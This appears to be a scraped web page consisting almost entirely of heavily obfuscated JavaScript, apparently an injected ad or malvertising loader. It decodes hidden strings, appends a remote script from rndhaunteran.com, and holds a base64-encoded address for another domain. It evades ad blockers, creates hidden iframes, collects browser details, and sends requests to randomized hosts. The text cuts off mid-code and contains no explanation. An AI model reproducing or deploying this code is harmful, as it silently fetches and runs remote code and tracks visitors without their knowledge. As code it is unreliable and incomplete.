.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.L:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+qE=Mi9l#+.n+9W:l.J+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+iE#3qH:+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('rndhaunteran.com',4658227,document.createElement('script'),_zbjjfca)</script>
+    <scri data-cfasync="false" type="text/javascript">(function($,document){for($._FC=$.BC;$._FC<$.Gf;$._FC+=$.x){switch($._FC){case $.Go:!function(r){for($._E=$.BC;$._E<$.CI;$._E+=$.x){switch($._E){case $.Bu:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Cd,!$.BC,$.Ca,r));},u.n=function(n){for($._C=$.BC;$._C<$.Bu;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.CD,t),t;break;case $.BC:var t=n&&n[$.CF]?function(){return n[$.Cb];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.By][$.CC][$.Bs](n,t);},u.p=$.Bn,u(u.s=$.Bq);break;case $.x:function u(n){for($._B=$.BC;$._B<$.CI;$._B+=$.x){switch($._B){case $.Bu:return r[n][$.Bs](t[$.Bp],t,t[$.Bp],u),t.l=!$.BC,t[$.Bp];break;case $.x:var t=e[n]=$.$($.Bv,n,$.Bx,!$.x,$.Bp,$.$());break;case $.BC:if(e[n])return e[n][$.Bp];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._I=$.BC;$._I<$.CI;$._I+=$.x){switch($._I){case $.Bu:t.a=4658230,t.v=4658229,t.w=5,t.h=1,t.y=15,t._=true,t.g=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=1,t.S='Ly9hc2hvdXBzdS5jb20vNS80NjU4MjMw',t.k=2,t.A=$.Ix*1636867308,t.P='ZKNWtfnW&WxL',t.M='0vhzujho',t.T='rsm',t.B='3cq1wlm0jtn',t.I='_fajhte',t.N='_mipjxq';break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cd=$.BC;$._Cd<$.CI;$._Cd+=$.x){switch($._Cd){case $.Bu:var e=r($.GI),u=r($.GJ),o=r($.Ga),i=r($.BC),c=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.EJ]=function(){return $.aH+i.a+$.bx;},t.C=function(){return $.af+i.a;},t.R=function(){return c?[($.BC,e.D)(o.z[$.Ei],o[$.Hf][$.Ei]),($.BC,e.D)(o[$.Fd][$.Ei],o[$.Hf][$.Ei])][$.ah]($.cH):($.BC,u.H)();},t.F=function(){for($._b=$.BC;$._b<$.Bu;$._b+=$.x){switch($._b){case $.x:return c=!$.BC,n;break;case $.BC:var n=c;break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bo=$.BC;$._Bo<$.CI;$._Bo+=$.x){switch($._Bo){case $.Bu:var e=[];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ea]=function(){return e;},t[$.Eb]=function(n){e[$.Bt](-$.x)[$.bE]()!==n&&e[$.ax](n);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.CI;$._F+=$.x){switch($._F){case $.Bu:t.U=$.Ic,t.G=$.Id,t.L=$.Ie,t.X=$.If,t.Y=$.BC,t.K=$.x,t.Z=$.Bu,t.$=$.Ig;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Du=$.BC;$._Du<$.Go;$._Du+=$.x){switch($._Du){case $.Gb:function b(){for($._a=$.BC;$._a<$.Bu;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.Bm);break;}}}break;case $.CI:function u(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.Gc:function i(){s&&o[$.l](function(n){return n(s);});}break;case $.GI:function y(){for($._Ds=$.BC;$._Ds<$.Bu;$._Ds+=$.x){switch($._Ds){case $.x:return $.Hi+s+$.Jp+r+$.bG;break;case $.BC:var n=[$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw],e=[$.Hx,$.Hy,$.Hz,$.IA,$.IB],t=[$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.EG,$.IJ,$.Ia,$.Dh,$.Ib],r=n[M[$.Jm](M[$.Bl]()*n[$.Hg])][$.Bw](new RegExp($.Hp,$.CA),function(){for($._Cj=$.BC;$._Cj<$.Bu;$._Cj+=$.x){switch($._Cj){case $.x:return t[n];break;case $.BC:var n=M[$.Jm](M[$.Bl]()*t[$.Hg]);break;}}})[$.Bw](new RegExp($.Hq,$.CA),function(){for($._Dp=$.BC;$._Dp<$.Bu;$._Dp+=$.x){switch($._Dp){case $.x:return($.Bn+t+M[$.Jm](M[$.Bl]()*r))[$.Bt](-$.x*t[$.Hg]);break;case $.BC:var n=M[$.Jm](M[$.Bl]()*e[$.Hg]),t=e[n],r=M[$.fI]($.Gf,t[$.Hg]);break;}}});break;}}}break;case $.Bu:var e=u(r($.JH)),d=u(r($.Gt));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.J=y,t[$.Ec]=function(){for($._y=$.BC;$._y<$.Bu;$._y+=$.x){switch($._y){case $.x:return $.Hi+s+$.Jp+n+$.cE;break;case $.BC:var n=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;}}},t.Q=_,t.W=b,t.V=function(n){for($._c=$.BC;$._c<$.Bu;$._c+=$.x){switch($._c){case $.x:s=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Ed]=i,t.R=function(){return s;},t.nn=function(n){o[$.ax](n),s&&n(s);},t.tn=function(u,o){for($._Dh=$.BC;$._Dh<$.Cm;$._Dh+=$.x){switch($._Dh){case $.CI:return window[$.B]($.GH,function n(t){for($._Dd=$.BC;$._Dd<$.Bu;$._Dd+=$.x){switch($._Dd){case $.x:if(r===f)if(null===t[$.EB][r]){for($._Cs=$.BC;$._Cs<$.Bu;$._Cs+=$.x){switch($._Cs){case $.x:e[r]=o?$.$($.fi,$.fh,$.Da,u,$.fy,d[$.Cb][$.am][$.cb][$.cj]):u,a[$.w][$.Jn](e,$.ab),c=w,i[$.l](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Cc][$.bo](a),window[$.C]($.GH,n),c=m;break;case $.BC:var r=Object[$.aa](t[$.EB])[$.bE]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.p](a),c=l,t.rn=function(){return c===m;},t.en=function(n){return $.GB!=typeof n?null:c===m?n():i[$.ax](n);},t;break;case $.x:var i=[],c=v,n=y(),f=_(n),a=b();break;case $.Bu:function t(){for($._Be=$.BC;$._Be<$.Bu;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===m){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cb][$.am][$.cb][$.cj]=n;break;case $.BC:if(c=h,!o)return($.BC,e[$.Cb])(n,$.ev);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.GJ:function _(n){return n[$.Hm]($.Jp)[$.Bt]($.CI)[$.ah]($.Jp)[$.Hm]($.Bn)[$.cB](function(n,t,r){for($._Bv=$.BC;$._Bv<$.Bu;$._Bv+=$.x){switch($._Bv){case $.x:return n+t[$.bi]($.BC)*e;break;case $.BC:var e=M[$.fI](r+$.x,$.Gb);break;}}},$.ec)[$.Bo]($.Br);}break;case $.Cm:var s=void $.BC,v=$.BC,l=$.x,w=$.Bu,m=$.CI,h=$.Cm,o=[];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Co=$.BC;$._Co<$.GI;$._Co+=$.x){switch($._Co){case $.CI:function a(n){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BC;break;case $.BC:var t=n[$.Bo]()[$.bi]($.BC);break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ee]=a,t[$.o]=d,t.un=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bh=$.BC;$._Bh<$.Bu;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BC:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.ah]($.Bn);},t.in=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Br=$.BC;$._Br<$.Bu;$._Br+=$.x){switch($._Br){case $.x:return d(e);break;case $.BC:var r=u[t%(u[$.Hg]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.ah]($.Bn);},t.D=function(n,c){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.x:return d(i);break;case $.BC:var r=c[t%(c[$.Hg]-$.x)],e=a(r),u=a(n),o=u-e,i=o<$.BC?o+f:o;break;}}})[$.ah]($.Bn);};break;case $.Cm:function d(n){return n<=$.Go?O[$.o](n+e):n<=$.Jl?O[$.o](n+i-o):O[$.o](e);}break;case $.Bu:var e=$.Cn,u=$.Co,o=u-e+$.x,i=$.Cp,c=$.Cq,f=c-i+$.x+o;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dt=$.BC;$._Dt<$.Gb;$._Dt+=$.x){switch($._Dt){case $.GI:function f(n,t){return n+(i[$.Ei]=$.bd*i[$.Ei]%$.ch,i[$.Ei]%(t-n));}break;case $.Bu:var e=r($.Gb),u=r($.x),o=r($.Gc),i=t[$.Ef]=$.$();break;case $.CI:i[$.Bl]=$.Bn,i[$.Eh]=$.Bn,i[$.Ei]=$.Bn,i[$.Ej]=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ef]=void $.BC,t[$.Eg]=function(n){return n[$.Hm]($.Bn)[$.cB](function(n,t){return(n<<$.GI)-n+t[$.bi]($.BC)&$.ch;},$.BC);},t.H=function(){return[i[$.Bl],$.al][$.ah]($.cH);},t.cn=function(){return i[$.Ej];};break;case $.GJ:window[$.B]($.GH,($.BC,e[$.Ek])(i,o.fn));break;case $.Cm:var c=a(function(){if($.Bn!==i[$.Ei]){for($._Do=$.BC;$._Do<$.CI;$._Do+=$.x){switch($._Do){case $.Bu:i[$.Ej]=!$.BC;break;case $.x:try{E(i[$.Eh])[$.di]($.BC)[$.l](function(n){for($._DF=$.BC;$._DF<$.CI;$._DF+=$.x){switch($._DF){case $.Bu:E(t)[$.di]($.BC)[$.l](function(n){i[$.Bl]+=O[$.o](f($.Cp,$.Cq));});break;case $.x:var t=f($.Gc,$.Gi);break;case $.BC:i[$.Bl]=$.Bn;break;}}});}catch(n){($.BC,u.F)();}break;case $.BC:if(d(c),$.Dz===i[$.Ei])return i[$.Ej]=!$.BC,void($.BC,u.F)();break;}}}},$.Gd);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dc=$.BC;$._Dc<$.CI;$._Dc+=$.x){switch($._Dc){case $.Bu:var e=r($.GI),d=r($.GJ),s=r($.BC),f=t.an=new A($.ak,$.Bn),u=($.Cl!=typeof document?document:$.$($.a,null))[$.a],v=$.Cr,l=$.Cs,w=$.Ct,m=$.Cu;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.an=void $.BC,t.dn=function(e,u,o){for($._Cc=$.BC;$._Cc<$.Bu;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.Ei]=i[c],e[$.Hg]=i[$.Hg],function(n){for($._Bz=$.BC;$._Bz<$.Bu;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=o)>=i[$.Hg]?$.BC:c,e[$.Ei]=i[c];break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.JC];break;}}};break;case $.BC:var i=e[$.Fe][$.Hm](f)[$.ae](function(n){return!f[$.Ju](n);}),c=$.BC;break;}}},t[$.Ek]=function(f,a){return function(n){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.x:if(t===a)try{for($._CJ=$.BC;$._CJ<$.Bu;$._CJ+=$.x){switch($._CJ){case $.x:f[$.Ei]=($.BC,d[$.Eg])(i+s.P),f[$.Eh]=M[$.Jm](c[$.Hm](m)[$.dI]()/$.GJ)+$.x;break;case $.BC:var e=r[$.Hm](v)[$.dn](function(n){return n[$.fb]($.fd);}),u=e[$.Hm](l)[$.bE](),o=new P(u)[$.ed]()[$.Hm](w),i=o[$.dI](),c=o[$.dI]();break;}}}catch(n){f[$.Ei]=$.Dz;}break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.DE];break;}}};},t.sn=function(n,t){for($._h=$.BC;$._h<$.Bu;$._h+=$.x){switch($._h){case $.x:r[$.bJ]=n,u[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.vn=function(r,n){return E[$.CJ](null,$.$($.Hg,n))[$.aJ](function(n,t){return($.BC,e.un)(r,t);})[$.ah]($.fk);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._De=$.BC;$._De<$.GI;$._De+=$.x){switch($._De){case $.CI:t.wn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.fn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.ln=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.ln=t.fn=t.wn=t.mn=t.hn=void $.BC;break;case $.Cm:o&&(o[$.B](i,function n(r){o[$.C](i,n),[($.BC,e.yn)(navigator[$.dk]),($.BC,e._n)(window[$.bf][$.s]),($.BC,e.bn)(new P()),($.BC,e.pn)(window[$.cb][$.cj]),($.BC,e.gn)(navigator[$.dr]||navigator[$.el])][$.l](function(t){for($._Cx=$.BC;$._Cx<$.Bu;$._Cx+=$.x){switch($._Cx){case $.x:x(function(){for($._Cq=$.BC;$._Cq<$.Bu;$._Cq+=$.x){switch($._Cq){case $.x:n.id=r[$.bJ],n[$.JC]=t,window[$.Jn](n,$.ab),($.BC,u[$.Eb])($.fw+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=T($.Gf*M[$.Bl](),$.Gf);break;}}});}),o[$.B](c,function n(t){for($._Bl=$.BC;$._Bl<$.GI;$._Bl+=$.x){switch($._Bl){case $.CI:var e=window[$.cb][$.cj],u=new window[$.cI]();break;case $.x:var r=$.$();break;case $.Cm:u[$.bg]($.cJ,e),u[$.cA]=function(){r[$.DE]=u[$.eI](),window[$.Jn](r,$.ab);},u[$.Hd]=function(){r[$.DE]=$.Dz,window[$.Jn](r,$.ab);},u[$.by]();break;case $.Bu:r.id=t[$.bJ];break;case $.BC:o[$.C](c,n);break;}}}));break;case $.Bu:var e=r($.Ge),u=r($.Bu),o=$.Cl!=typeof document?document[$.a]:null,i=t.hn=$.Js,c=t.mn=$.Jt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dn=$.BC;$._Dn<$.CI;$._Dn+=$.x){switch($._Dn){case $.Bu:var e=r($.Gf),u=r($.Gg),o=r($.CI),i=r($.BC),c=r($.Bu),f=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.El]=function(n){for($._z=$.BC;$._z<$.Bu;$._z+=$.x){switch($._z){case $.x:return d[$.ai]=f,d[$.ay]=a,d;break;case $.BC:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bp]||t[$.cd]||r[$.cd],u=window[$.bq]||t[$.ce]||r[$.ce],o=t[$.br]||r[$.br]||$.BC,i=t[$.bs]||r[$.bs]||$.BC,c=n[$.be](),f=c[$.ai]+(e-o),a=c[$.ay]+(u-i),d=$.$();break;}}},t[$.Em]=function(n){for($._l=$.BC;$._l<$.Bu;$._l+=$.x){switch($._l){case $.x:return E[$.By][$.Bt][$.Bs](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.En]=function n(t,r){for($._m=$.BC;$._m<$.CI;$._m+=$.x){switch($._m){case $.Bu:return n(t[$.Cc],r);break;case $.x:if(t[$.bD]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Eo]=function(n){for($._Dk=$.BC;$._Dk<$.Cm;$._Dk+=$.x){switch($._Dk){case $.CI:return!$.x;break;case $.x:for(;n[$.Cc];)r[$.ax](n[$.Cc]),n=n[$.Cc];break;case $.Bu:for(var e=$.BC;e<t[$.Hg];e++)for(var u=$.BC;u<r[$.Hg];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(i.g[$.dB]||$.Bn)[$.Hm]($.If)[$.ae](function(n){return n;})[$.aJ](function(n){return[][$.Bt][$.Bs](document[$.E](n));})[$.cB](function(n,t){return n[$.cs](t);},[]),r=[n];break;}}},t.jn=function(){for($._Bj=$.BC;$._Bj<$.Bu;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.V,t[$.az]=c[$.Ea],t[$.bA]=i.B,t[$.bB]=i.M,t[$.Fd]=i.T,($.BC,e.Sn)(n,o.U,i.a,i.A,i.v,t);break;case $.BC:var n=$.bC+($.x===i.k?$.cx:$.cz)+$.de+u.On[i.O],t=$.$();break;}}},t.xn=function(){for($._BI=$.BC;$._BI<$.Bu;$._BI+=$.x){switch($._BI){case $.x:return($.BC,e[$.Eq])(n,i.v)||($.BC,e[$.Eq])(n,i.a);break;case $.BC:var n=u.kn[i.O];break;}}},t.An=function(){return!u.kn[i.O];},t.Pn=function(){for($._Cw=$.BC;$._Cw<$.CI;$._Cw+=$.x){switch($._Cw){case $.Bu:try{document[$.k][$.p](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.k][$.bo](r);}catch(n){}break;case $.x:r[$.m][$.u]=$.BC,r[$.m][$.s]=$.BA,r[$.m][$.r]=$.BA,r[$.i]=$.n;break;case $.BC:var r=document[$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ek=$.BC;$._Ek<$.Gc;$._Ek+=$.x){switch($._Ek){case $.Gb:v[$.l](function(n){for($._Ca=$.BC;$._Ca<$.Cm;$._Ca+=$.x){switch($._Ca){case $.CI:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bz].fp;break;case $.Bu:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bz].fp||(n[$.y][$.k][$.bz].fp=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu));break;}}});break;case $.CI:s&&s[$.Hd]&&(e=s[$.Hd]);break;case $.GI:function i(n,e){return n&&e?v[$.l](function(n){for($._Cr=$.BC;$._Cr<$.CI;$._Cr+=$.x){switch($._Cr){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._Bt=$.BC;$._Bt<$.Bu;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==n,r=n[$.bk]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Bs=$.BC;$._Bs<$.Bu;$._Bs+=$.x){switch($._Bs){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==n,r=n[$.bk]!==e;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bz].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EJ=$.BC;$._EJ<$.CI;$._EJ+=$.x){switch($._EJ){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._EA=$.BC;$._EA<$.Bu;$._EA+=$.x){switch($._EA){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==e[$.bj],r=n[$.bk]!==e[$.bk];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Dw=$.BC;$._Dw<$.Bu;$._Dw+=$.x){switch($._Dw){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==e[$.bj],r=n[$.bk]!==e[$.bk];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bz].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bu:var d=$.Cv,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Sn=function(n,t,r){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:try{for($._CE=$.BC;$._CE<$.Bu;$._CE+=$.x){switch($._CE){case $.x:a[$.bj]=n,a[$.Fl]=t,a[$.bk]=r,a[$.bl]=f?f[$.bl]:u,a[$.bm]=i,a[$.bn]=e,(a[$.bu]=o)&&o[$.dH]&&(a[$.dH]=o[$.dH]),l[$.ax](a),v[$.l](function(n){for($._Bd=$.BC;$._Bd<$.CI;$._Bd+=$.x){switch($._Bd){case $.Bu:try{n[d][$.ax](a);}catch(n){}break;case $.x:n[t][$.ax](a);break;case $.BC:var t=n[$.y][$.k][$.bz].fp||d;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bz].fp||d,f=window[c][$.ae](function(n){return n[$.bk]===r&&n[$.bl];})[$.dI](),a=$.$();break;}}}catch(n){}break;case $.x:try{i=s[$.i][$.Hm]($.Jp)[$.Bu];}catch(n){}break;case $.BC:var e=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,u=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.BC,o=arguments[$.GI],i=void $.BC;break;}}},t.Mn=function(n){u[$.ax](n),window[n]=!$.BC;},t[$.Ep]=i,t[$.Eq]=function(n,t){for($._Cm=$.BC;$._Cm<$.Bu;$._Cm+=$.x){switch($._Cm){case $.x:return!$.x;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Hg];e++)if(r[e][$.bk]===t&&r[e][$.bj]===n)return!$.BC;break;}}},t[$.Er]=c,t[$.Es]=function(){try{i(),e(),e=function(){};}catch(n){}},t.En=function(e,t){v[$.aJ](function(n){for($._CG=$.BC;$._CG<$.Bu;$._CG+=$.x){switch($._CG){case $.x:return r[$.ae](function(n){return-$.x<e[$.aI](n[$.bk]);});break;case $.BC:var t=n[$.y][$.k][$.bz].fp||d,r=n[t]||[];break;}}})[$.cB](function(n,t){return n[$.cs](t);},[])[$.l](function(n){try{n[$.bu].sd(t);}catch(n){}});};break;case $.GJ:function c(){for($._Dv=$.BC;$._Dv<$.CI;$._Dv+=$.x){switch($._Dv){case $.Bu:return u;break;case $.x:try{for($._Dm=$.BC;$._Dm<$.Bu;$._Dm+=$.x){switch($._Dm){case $.x:for(t=$.BC;t<v[$.Hg];t++)r(t);break;case $.BC:var r=function(n){for(var i=v[n][d]||[],t=function(o){$.BC<u[$.ae](function(n){for($._Bm=$.BC;$._Bm<$.Bu;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BC:var t=n[$.bj],r=n[$.bk],e=t===i[o][$.bj],u=r===i[o][$.bk];break;}}})[$.Hg]||u[$.ax](i[o]);},r=$.BC;r<i[$.Hg];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bz].fp,i=v[n][t]||[],r=function(o){$.BC<u[$.ae](function(n){for($._Bk=$.BC;$._Bk<$.Bu;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BC:var t=n[$.bj],r=n[$.bk],e=t===i[o][$.bj],u=r===i[o][$.bk];break;}}})[$.Hg]||u[$.ax](i[o]);},e=$.BC;e<i[$.Hg];e++)r(e);},t=$.BC;t<v[$.Hg];t++)n(t);break;}}}break;case $.Cm:try{for(var o=v[$.Bt](-$.x)[$.bE]();o&&o!==o[$.ai]&&o[$.ai][$.bf][$.s];)v[$.ax](o[$.ai]),o=o[$.ai];}catch(n){}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._J=$.BC;$._J<$.Gb;$._J+=$.x){switch($._J){case $.GI:var s=t.kn=$.$();break;case $.Bu:t.Tn=$.x;break;case $.CI:var e=t.Bn=$.x,u=t.In=$.Bu,o=(t.Nn=$.CI,t.Cn=$.Cm),i=t.qn=$.GI,c=t.Rn=$.CI,f=t.Dn=$.GJ,a=t.zn=$.Gb,d=t.On=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:s[e]=$.Ha,s[a]=$.Hb,s[c]=$.Hc,s[u]=$.HJ;break;case $.Cm:d[e]=$.HD,d[o]=$.HE,d[i]=$.HF,d[c]=$.HG,d[f]=$.HH,d[a]=$.HI,d[u]=$.HJ;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n){try{return n[$.Hm]($.Jp)[$.Bu][$.Hm]($.cH)[$.Bt](-$.Bu)[$.ah]($.cH)[$.ey]();}catch(n){return $.Bn;}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ew=$.BC;$._Ew<$.Gg;$._Ew+=$.x){switch($._Ew){case $.Go:function S(n,t,r,e){for($._DI=$.BC;$._DI<$.CI;$._DI+=$.x){switch($._DI){case $.Bu:return($.BC,c.Qn)(i,n,t,r,e)[$.cF](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,u,i),n;});break;case $.x:var u=$.JF,o=p(h),i=$.Hi+($.BC,f.R)()+$.Jp+o+$.dj;break;case $.BC:($.BC,v[$.Eb])($.as);break;}}}break;case $.Cm:var b=[_.x=S,_.f=x];break;case $.Gb:function j(n,t){for($._DG=$.BC;$._DG<$.CI;$._DG+=$.x){switch($._DG){case $.Bu:return($.BC,c.Kn)(u,t)[$.cF](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JD,e=p(w),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dl+k(n);break;case $.BC:($.BC,v[$.Eb])($.aq);break;}}}break;case $.CI:_.c=j,_.p=O;break;case $.Gc:function O(n,t){for($._DH=$.BC;$._DH<$.CI;$._DH+=$.x){switch($._DH){case $.Bu:return($.BC,c.Jn)(u,t)[$.cF](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JE,e=p(m),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dm+k(n);break;case $.BC:($.BC,v[$.Eb])($.ar);break;}}}break;case $.GI:function p(n){return n[M[$.Jm](M[$.Bl]()*n[$.Hg])];}break;case $.Bu:var c=r($.Gh),i=r($.Cm),f=r($.x),a=r($.Gi),d=r($.BC),s=r($.Gj),v=r($.Bu),e=new A($.Gk,$.Bv),u=new A($.Gl),o=new A($.Gm),l=[$.De,$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],w=[$.m,$.Dn,$.Dh,$.Do,$.Dp,$.Dq,$.Dr],m=[$.Ds,$.Dt,$.Du,$.Dv,$.Dw,$.Dx,$.Dy,$.Dz,$.EA],h=[$.EB,$.EC,$.ED,$.EE,$.EF,$.EG,$.EH,$.EI],y=[$.GA,d.a[$.Bo]($.Br)][$.ah]($.Bn),_=$.$();break;case 